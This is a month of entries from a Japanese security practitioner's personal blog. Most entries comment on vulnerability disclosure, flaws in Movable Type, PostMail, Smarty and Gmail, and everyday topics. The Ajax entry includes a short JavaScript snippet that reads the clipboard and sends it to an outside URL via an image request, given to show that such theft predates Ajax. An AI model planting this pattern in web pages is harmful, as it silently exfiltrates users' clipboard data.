2007年1月

2007年1月31日(水曜日)

筆名では受け付けてくれない?

- はじめてのほうこく (d.hatena.ne.jp)

- IPAたんからの返事 (d.hatena.ne.jp)

- IPAたんからへんじこない (d.hatena.ne.jp)

うーん、こういう場合は「山田太郎」と名乗るのが定石なのではないかと思いますが…… (そういう話じゃないか)。

なお、何故か IPA の講演受付フォームがメンテナンス中になっているようです。

<講演会受付フォーム>

※只今システムメンテナンス中です。大変ご迷惑をお掛けいたしますが、暫くお待ち下さい。

- 「筆名では受け付けてくれない?」へのコメント (1件)

関連する話題: IPA / Web / セキュリティ / 情報セキュリティ早期警戒パートナーシップ

2007年1月28日(日曜日)

2007年1月26日(金曜日)

従業員が働かないからいけない

検索して何となく発見したのでメモ : 「~本の紹介~内側から見た富士通 (www.dentu-rouso.com)」。内側から見た富士通「成果主義」の崩壊 (www.amazon.co.jp)の書評というか、内容がかなり書かれているようでもありますが。

「従業員が働かないからいけない」って一時期すごく流行って、それ単独で印象に残っていましたが、実は「それが成果主義というものだ」という言葉につながっていたのですね。

関連する話題: 与太話

慎重な方

「[重要] Sage++ (Higmmer's Edition)の脆弱性情報に関して、お詫びと釈明 (himag.blog26.fc2.com)」だそうで。

思い返すに脆弱性情報をIPAを通じて届出るほど慎重な方が、身元不明な個人ブロガーに情報提供して頂けるはずがないと知るべきでした。

情報セキュリティ早期警戒パートナーシップでは、届出を行った脆弱性関連情報は、取扱終了まで第三者に教えてはいけないというルールになっています。そのルールを守ると、このような連絡はできないということになります。ちなみに、「届出情報受信のご連絡」というメールには、以下のような定型の文章が入っています。

なお、本件の取扱いが終了するまでの間、関連情報を第三者に開示しないようお願いいたします。これは、下記に示す告示の『発見者基準』および、ガイドラインの『発見者の対応』に基づくものです。第三者への開示を希望される場合は、あらかじめ IPA セキュリティセンターまでお問い合わせください。

※これは届出するたびに送られてくるので、100件届け出ると100回読まされます。:-)

厳密に言うと、セキュリティセンターと相談して開示すれば良いということにはなるでしょうが、普通そんな面倒なことはしないかと。

というわけで、慎重かどうかはあまり関係ないように思いますが、「制度を利用する人 = 慎重」というイメージもどうかなぁと思います。私が届出制度を利用するのは「面倒だから」ですし。

その間、一般ユーザーの方々には注意を促せば大丈夫だろうと誤った判断をしてしまいました。過去にも他の方のブログ等でSageの脆弱性が指摘されたことがあり、「脆弱性の存在」を公表するだけならば大きな問題にはならないだろうと甘く考えていたことに対し、深く反省しております。

これはどうなんでしょうね。というのは、JPCERT/CC にしても、身元のよく分からない「ベンダっぽい」人に対して「脆弱性があるよ」と通知しているわけでして。

関連する話題: Web / セキュリティ / 情報セキュリティ早期警戒パートナーシップ

2007年1月25日(木曜日)

やっぱいいわニコン。かっけー

最近、ニコンの D80 (www.amazon.co.jp) の CM に木村拓哉が出ているようですが、Web で公開されている (www.d80adgallery.com)のですね。

ジャニーズ事務所って、Web では写真素材は絶対 NG というスタンスだと思っていましたが……。CM やポスターなど他媒体に出たものを Web に転載するという形であれば、認められるようになってきたのかもしれないですね。

脆弱性関連情報が伝達されない

セキュリティホールmemo (www.st.ryukoku.ac.jp)にて「フレッシュリーダーの脆弱性に関連してSage++のこと (himag.blog26.fc2.com)」という話が紹介されていましたが、いろいろな意味で興味深いですね。

本来なら早急に脆弱性の内容を確認して対策バージョンをリリースすべきだとは思うんですが、JPCERT/CCから脆弱性情報の詳細を入手するには開発者ベンダ登録リストというものに住所・氏名・電話番号等の個人情報を登録する必要があるらしく、残念ながら当方では緊急度・影響度が不明な脆弱性情報を入手することの必要性と、そのために自分自身の個人情報を晒すというリスクの度合いを比較検討した結果、これ以上の情報入手を断念しました。従いまして指摘を受けた脆弱性(具体的内容は不明)は現時点でも対策されていません。

うーむ。開発者が脆弱性ではないと主張するケースは良くあるようですが、こんな理由で情報の伝達ができない状況というのは想定外だったのではないでしょうか。

どうなるのでしょうね。

関連する話題: Web / セキュリティ / 情報セキュリティ早期警戒パートナーシップ

2007年1月23日(火曜日)

MT3.34日本語版

「Movable Type 3.34日本語版の提供を開始 (www.sixapart.jp)」だそうで。nofollowプラグインの話の他にもいくつかの脆弱性が修正されているようですね。

関連する話題: Web / セキュリティ / Movable Type

2007年1月22日(月曜日)

東国原

どうでも良い話。

HPに「当選お礼」 東国原氏の後援会、指摘受け削除 (www.asahi.com)……だから何故 HP (welcome.hp.com) が出てくるんだ、まるで HP に賄賂を送ったみたいじゃないか……というツッコミはお約束ですが、それはここではどうでも良く。

〈おことわり〉 そのまんま東氏は、本名で知事の公務に就くと表明しています。このため、今後、「東国原英夫(ひがしこくばる・ひでお)」と表記、当分の間、「(そのまんま東)」を付記します。

おそらく同案多数かと思いますが、「そのまんま東国原」というのを思いつきました。

しかし古畑任三郎ファンとしては、どうも「ひがしくにばる」と読みたくなってしまうところです。ちなみに現在、「東国原」を Google で検索すると、1位が Wikipedia の「古畑任三郎」の項目 (ja.wikipedia.org)になっているという……。

花王、スポンサーを降りる

花王、「あるある」スポンサーから降板 (www.asahi.com)だそうで。

花王は「日頃から広告主として信頼性のある番組であることを要望していたが、捏造によって今回の事態を招いた。番組を続行するかどうかはテレビ局側が考えること」としている。花王は関西テレビの調査結果を踏まえて今後の番組提供について検討する予定だったが、視聴者の反響の大きさなどを考慮して前倒しで結論を出したという。

うーむ。しかし花王としても苦しそうですね。この番組では頑張ってヘルシア緑茶やエコナの CM をしていたようなので、それらが急にうさんくさく見えてきてしまったりしそうです。エコナに関しては「エコナ製品の主成分「ジアシルグリセロール」の安全性に関する報道について (www.kao.co.jp)」という話もあるようで、変なところでイメージダウンすると致命的かも。

2007年1月21日(日曜日)

発掘あるある大事典、公式に捏造を認める

「「あるある大事典」の納豆ダイエットで捏造 関西テレビ (www.asahi.com)」というニュースが出ていますね。

個人的には「いまさら?」という感じではあります。「また「あるある」にダマされた (www.amazon.co.jp)」という本が出ていたりしますし、その著者のサイトにも「発掘あるある大事典のページ (homepage1.nifty.com)」があったりして、以前から実験が怪しいとか科学的根拠がないとかという話はずっと出ていた訳で。

2007年1月18日(木曜日)

閾値

サブリミナルの話なんかで「識閾」という言葉が出てくると普通に「しきいき」と読んでもらえそうですし、「想像の閾を出ない」は「そうぞうのいきをでない」と読んでもらえそうなのですが、何故か「閾値」だと「いきち」と読んでくれない人がいるようで、かなり違和感があります。

もっとも、辞書には「しきいち」という読み (dictionary.goo.ne.jp)でも出ているようで、もはや誤りとは言えなくなっているようですが。

関連する話題: 日本語

なぜここで Ajax?

「Ajaxの危険な一面――クリップデータの盗難に悪用可能 (techtarget.itmedia.co.jp)」……うーむ。クリップボードの内容が盗まれるという話自体は、5年も前に高木さんが指摘している (java-house.jp)ことですが……。

Ajaxが登場する前は、第三者がJavaScriptを使ってユーザーのクリップボードの情報を見ることは可能だったが、その情報を怪しまれずにサーバに送信することはできなかった。

いやいや、そんなことはないでしょう。こんなので十分ですから。

var data = clipboardData.getData("Text");

var a= new Image();

a.src = "http://bakera.jp/?" + data;

画像のプリロードは基本中の基本とも言えるテクニックです。JavaScript をいじる Web屋はみんな知っていると思いますけれど。

※もっとも、最近では画像のロールオーバーのさせ方も進化しているので、こんなコードをせこせこと書いたことのある人は減ってきているかも。

どうしてこんな文脈でわざわざ Ajax が引き合いに出されなければいけないのか分からないのですが、まあ、流行なんですかね。

新 Let's Note

「落としてもこぼしても無問題──タフなLet's note R6に注目せよ (plusd.itmedia.co.jp)」。レッツノートR6 (panasonic.jp)ですか。

Let's Note はいつも興味深く思いますが、色にちょっと抵抗があるのですよね。天板の色はカスタマイズできるのですが (ただし要追加料金)、筐体全体は銀色なので。つや消しの黒のモデルなんかが出たら、かなり売れそうな気がするのですが……。

関連する話題: PC / Let's Note

2007年1月17日(水曜日)

MT で nofollow プラグインを無効にすると危険

セキュリティホールmemo (www.st.ryukoku.ac.jp)より、「Movable Type Security Bug (www.zackvision.com)」。MT 3.3 にクロスサイトスクリプティング脆弱性があるそうで。

MT に詳しいりゅうさん (rryu.sakura.ne.jp)に聞いてみたのですが、どうも設計に問題があるようですね。

MT では、コメントの設定で「HTMLの利用を許可」することができるようになっています。そのときは任意の HTML が書けるわけではなくて、ホワイトリストに無いタグを全て除去するというサニタイズが行われます。

※ホワイトリストは自由に設定できますが、デフォルトでは a, b, i, br, p, strong, em, ul, ol, li, blockquote, preが許可されています。

ところが、その処理は何故か本体ではなく、nofollow プラグインの中で実装されています。どうしてそういう設計なのかは謎としか言いようがありませんが、当然プラグインは無効にできますので、「HTMLの利用を許可」している場合に nofollow プラグインが無効にされていると、任意の HTML が素通りしてしまうことになります。

もっとも、原文にも以下のように書かれていますが、

If you have the nofollow plugin enabled (which it is by default), you shouldn’t have a problem.

nofollow プラグインはデフォルトで有効ですから、デフォルトのまま使っている場合には問題は起きないはずです。意図的に nofollow を無効にしている場合には要注意ということになります。

関連する話題: Web / セキュリティ / クロスサイトスクリプティング脆弱性 / Movable Type

出会い系サイトの脆弱性

「迷惑メール54億通を送信した業者が逮捕される (slashdot.jp)」だそうで。

この前、仕事で出会い系サイトをいくつか見たんですが(ええ、仕事ですよ仕事!)、何か妙に基本のデザインやUIが一緒で、出会い系サイト構築パッケージとか制作・運用を一手に引き受けている業者があるのかなと思いましたね。

以上、出会い系サイト より

それはあるようですね。IPAX2006 で喋った時に言ったような気がしますが、spamメールに記載されている URL を見に行くとたいてい脆弱で、しかも複数のサイトに全く同一の脆弱性があったりしますので。

2007年1月16日(火曜日)

エネループ充電器の取扱説明書を求めて

昨日エネループと充電器のセット (www.amazon.co.jp)を買って、今日いざ使おうと思って開けてみたら、取扱説明書がどこにも見あたらず……。電池はともかく充電器には取扱説明書がついていて良さそうですし、箱にも本体にも取扱説明書を読めと書かれているのに、いくら探しても取扱説明書が発見できません (そもそも、探すほどのスペースも無いのですが)。ひょっとして、不良で入っていない?

最近は Web サイトで取扱説明書をダウンロードできるようにしているメーカーが多いので、SANYO のサイトに行ってみたのですが……。

まず、スクリプト無効では動作しないポップアップの数々に打ちのめされて信頼済みサイトに入れたのですが、そうしたらトップページで音が出るようになってしまいました。それはオフにできるのですが、別のページからトップページに戻るとまた音が出て、そのたびにオフにしなければならないという罠が。JIS X 8341-3 の 5.7. a) で「自動的に音を再生しないことが望ましい」とされているのは読み上げ環境でのアクセシビリティを配慮してのものですが、読み上げのユーザでなくても普通に頭に来るということが良く分かりました。

そもそも、なんで何回も何回もトップに戻って来なきゃいけないのかという話もあるわけで、問題はそれだけではないわけですが……。結局、商品の型番も分かっているというのに、取扱説明書があるんだかないんだか分からないまま断念。

そこで、問い合わせフォームから「取説ありませんか?」と問い合わせてみようと思ったのですが、問い合わせフォームのドメインが e-life-sanyo.com というものになっていて、怪しさ大爆発。いちおう HTTPS だったので、証明書を確認したところ、ベリサインから SANYO Electric Co.,Ltd. に発行されたものになっていましたので、おそらく本物の SANYO のサイトだろうと判断。

そして、いつものように何も入力せずに送信ボタンを押してみたところ、何も起きなかったため、スクリプト必須であろうと判断しました。信頼済みサイトゾーンに追加してリロードし、入力していこうとすると……何故か住所や電話番号の入力まで求められているという。ページには以下のように書かれていました。

お客さまからいただきました個人情報につきましては、弊社で責任をもって管理し、お客さまへの回答およびご対応にのみ使用させていただき、第三者への開示や他の目的には使用いたしません。

いや、問い合わせフォームからの質問に対して、書面や電話での回答や対応はしないで欲しいです。住所も電話番号も一切使わないようにお願いしたいのですが。

……私の経験上、こういうツッコミどころの多いフォームはいろいろ危険なので、問い合わせはしないことにしました。まあ、取説なくてもなんとかなるでしょ、ということで。

※というか、型番で取扱説明書の検索できないのかなぁ。たいていのメーカーにはその機能があるのですが。(参考 : 日立 (kadenfan.hitachi.co.jp)、松下 (panasonic.co.jp)、東芝 (www.toshiba-living.jp))

2007年1月12日(金曜日)

2ch.net

「2ch.net」ドメイン差し押さえ? (www.itmedia.co.jp) という話が。

しかし、実際 2ch.net って誰が持っているのですかね。Whois で調べると Monsters Inc という名前が登録されているようですが、これ、法人として実在するんでしょうか。

※ちなみに、Administrative Contact はひろゆき氏になっている模様。

関連する話題: Web

2007年1月11日(木曜日)

ルビサファ

「ポケットモンスター ルビー (www.amazon.co.jp)」、「ポケットモンスター サファイア (www.amazon.co.jp)

」を購入。これで GBA のポケモン全部揃いました。くっ、田尻智め……。

ちなみに今日も PS3 (www.amazon.co.jp) が緊急入荷していたようです。1階入り口から「緊急入荷」の掲示が出ていましたが、やはり私が見ている範囲では売れていく気配もなく、緊急性はかけらも感じられませんでした……。

ウィルコムストアの脆弱性攻撃ツール(?)公開取りやめ

「ウィルコムストアで遊ぶジェネレータ 跡 (www10.plala.or.jp)」、「跡」とあるとおり、公開取りやめになってしまいましたね。ひそかに、「ゼロデイ公開で、しかも攻撃ツールまで公開なんて凄いなぁ」などと思っていたのですが、事故だったのですね……。

まあ、当初は脆弱性と思っていなくて公開したのだけれど、よく調べたら洒落にならなかった……というのは良くあることです。私にも経験ありますし。

2007年1月9日(火曜日)

FF7アルティマニアオメガ

会社で「ファイナルファンタジーVII アルティマニア オメガ (www.amazon.co.jp)」が捨てられそうになっていたのを発見。いまさら FF7 もなかろうとスルーしかけましたが、そういえば木村昌弘さんのやりこみ記事があったはずということを思い出し、回収しておきました。

あとで読む。

セキュリティ修正の履歴が公表されていないケース

「コンピュータウイルス・不正アクセスの届出状況[12月分および2006年年間]について (www.ipa.go.jp)」というのが出ております。

ネットワーク管理者から「ウェブページ改ざんを検知した」との通知を受け調査したところ、自身が管理するサーバに設置してあったウェブアプリケーションである「postmail」(Web からメールを送信するメールフォームの cgi プログラム)のディレクトリに不審なファイルが置かれていたことが判明。

(~中略~)

脆弱性のあるバージョンの postmail を使っていたことが原因と思われた。

ここで言う postmail というのは、KENT WEB でフリー配布されている PostMail (www.kent-web.com) のことなのでしょうか。ユニークさのかけらもない名前なので、別の何かである可能性もありますが……。

ともあれ、その KENT WEB の PostMail にについて、以下の 2点を知りたいと思ったわけです。

- 過去に任意コマンドの実行を許すような脆弱性があったのか

- あったとしたら、それはいつ修正されたのか (あるいはまだ修正されていないのか)

で、サイトを見たのですが……セキュリティ修正に関する情報は何処にも出ていないのですね。アーカイブの中に ChangeLog が含まれているのかとも思いましたが、それも無い模様です。これは予想外でした。

もちろん、脆弱性が一切発見されていない状態であれば、何の情報もなかったとしても不思議ではありません。しかし、「JVN#25106961 Kent Web PostMail におけるメール第三者中継の脆弱性 (jvn.jp)」というものが公開されているので、少なくともこの情報は目立つところに出ていて良いはずです。が、この情報のアナウンスも出ていないようで……。

注意深く見ると、以下のような記述があります。

プログラムは、セキュリティ対策を施した v3.4以降を必ずご使用ください。

以上、KENT WEBのフォームメール より

しかし JVN#25106961 では

影響を受けるシステム

- Kent Web PostMail 3.2 及びそれ以前

となっています。さらに、新着情報 (www.kent-web.com)のページを頑張って探してみると、以下のような記述がありました。

■PostMail v3.3

・旧バージョンにてセキュリティホールが見つかりました。

必ず最新版へアップデートしていただきますよう、お願いいたします。

http://www.kent-web.com/data/postmail.html

ということは、v3.3 で第三者中継を修正した後に v3.4 で別のセキュリティ修正を行っているという事のように思いますが、残念ながら v3.4 の改版情報は発見できませんでした。v3.3 についても何が修正されているのか書かれていませんので、第三者中継の修正だけなのか、別の修正も含まれているのか分からないわけでして……。

※もっと言うと、v3.3 では第三者中継ではなく別の修正が行われていて、第三者中継の問題は放置されている可能性さえ考えられます。もっとも、修正されていなければ JVN で情報が公開されることは無いはずなので、第三者中継の問題は修正されているはずですが。

これだけの情報では、セキュリティ修正がきちんと行われているのかどうか、どのバージョンがどのように危険なのか、といったことが判断できません。まあ、フリー配布されているものですし、作者に履歴を公表する義務もないとは思うのですが、

脆弱性のある古いバージョンのメールフォームを使っていたために、攻撃者は侵入とスパムメール送信を余分な手間を掛けずに実行することが可能となっていました。このように脆弱性を放置してしまうと、被害者であると同時に加害者にもなってしまいます。ウェブアプリケーションの場合は、社会的影響も大きくなるため、特に注意が必要です。

……と言われても、作者がセキュリティ修正のアナウンスをきちんとしていないような場合、注意のしようが無いと思うのですよね。あえて言うなら、そういうベンダーのアプリケーションは使用しない、というのが唯一の対策になりますが、では何を使えば良いのかと言うと、これまた非常に難しいことになりそうで……。

メモ : Smarty のセキュリティ

最近、PHP のウェブアプリケーションに Smarty が使われているケースをよく見かけますが、Smarty には {php}タグ (smarty.php.net)というのがあって、任意の PHP コマンドが実行できたりするようです。ですから、ユーザが任意の Smarty テンプレートを記述できるような設計になっていると、任意コマンドの実行を許してしまうおそれがあります。

※そんなことをする人はいない、と言いたいところではありますが……。

ちなみに Smarty には $security (smarty.php.net) という設定があって、これを true にしておくとコマンドの実行はできなくなったりするようです。もっとも、$security を有効にしたとしても、{$txt|escape} であるべきところを {$txt} と書いてしまうと XSS が発生したりしますので、「こう使えば安全」ということでもありません。

とあるパスワードリマインダ

とあるサービスのパスワードをすっかり忘れていて、パスワードリマインダを使ったのですが……。

- 本人確認を一切求められなかった

- 送られてきたメールにユーザ名とパスワードが書かれていた (もちろんメールは平文)

……と、なかなか興味深い体験ができました。

ちなみに、このサービスではクレジットカード番号の入力がよく分からない別サイトになっていたりもして、なかなかスリリングな感じです。

2007年1月7日(日曜日)



シールの位置が絶妙

渋谷のビックカメラに行ったらまたしても PS3 (www.amazon.co.jp) が平然と売られていましたが、あっさりスルーして GBA ソフト売り場を物色。お目当ての「ポケットモンスター エメラルド (www.amazon.co.jp)

」があったのでさっくりと購入しました。そして気になったのが、これ。

GBA ソフトのパッケージなのですが、おそらくは販売店の手によって、右下にバーコードのシールが貼られています。このシールのため、ソフトのタイトルは「ポケットモンスタ」までしか読めません。

「ポケットモンスタ」でも「ポケットモンスター」でも問題ない、と思うかもしませんが、実は重要なのはその後です。GBA のポケモンには「ポケットモンスター ルビー (www.amazon.co.jp)」、「ポケットモンスター サファイア (www.amazon.co.jp)

」、「ポケットモンスター ファイアレッド (www.amazon.co.jp)

」「ポケットモンスター リーフグリーン (www.amazon.co.jp)

」「ポケットモンスター エメラルド (www.amazon.co.jp)

」の 5つのバーションがあります。そして、バージョンはタイトルの右下部分に書かれているのです。そう、ちょうどバーコードのシールが貼られている部分に。

パッケージの色を頼りに識別するという手もあるのですが、ルビーとファイアレッドは両方とも赤いので決め手になりません。もちろん、パッケージに描かれているのがリザードンですからこれはファイアレッドなのですが、そういう識別の仕方ができる人ばかりではないでしょう。子どもに「ポケモンルビー買ってきて」と言われて買いに来たような人は間違えて買ってしまうかも。

ほとんどの場合、ゲームソフトのサブタイトルにはそれほど重要な意味はないので、ちょっとくらい見えなくても問題は起きません。しかし、サブタイトルに相当する部分が非常に重要な意味を持っているケースというのもあるということですね。

※そして私は、ついついファイアレッドまで買ってしまったという……。

2007年1月4日(木曜日)

Gmailのコンタクトリストが抜かれる脆弱性

「Google: Gmailに脆弱性 (slashdot.jp)」だそうで。

どうも、コンタクトリストのデータが JSON 形式で出力される仕組みのようですね。ちょっと前にも書きましたが、外部 JS ファイルのデータはクロスドメインでも普通にアクセスできますので、ユーザのログイン状態によって変化するようなデータを JavaScript の形で出力するのは危険です。

今のところ Ajax のセキュリティについてはあまり知見がないと思いますが、罠はいろいろなところにありそうですね……。

ココログのドメイン

「niftyに偽装した悪意のあるサイトが登場 (slashdot.jp)」だそうで。この場合、本物の homepage3.nifty.com もユーザーのエリアですから、そこに悪意あるスクリプトが置かれていることもあり得ます。偽装としてはあんまり意味がないような気がしますけれども。

個人的にはココログのドメインの方が興味深いと思っていたりしますが……。ココログには以下のようなドメインが存在しています。

- cocolog-nifty.com

- air-nifty.com

- moe-nifty.com

- tea-nifty.com

- txt-nifty.com

- way-nifty.com

これらは全て本物のニフティのサービスなのですが、だいぶ前から oyaji-nifty.com なんてのがありまして、掲示板spamなどにちょこちょこ顔を出しています。spam でばらまかれる URL ですから内容もそれなりですが、デザインがココログによく似ていたり、http://oyaji-nifty.com にアクセスすると本物のココログにリダイレクトしたりして、かなりココログっぽい雰囲気を醸し出しつつ運営されているようです。

2007年1月1日(月曜日)

- 前(古い): 2006年12月のえび日記

- 次(新しい): 2007年2月のえび日記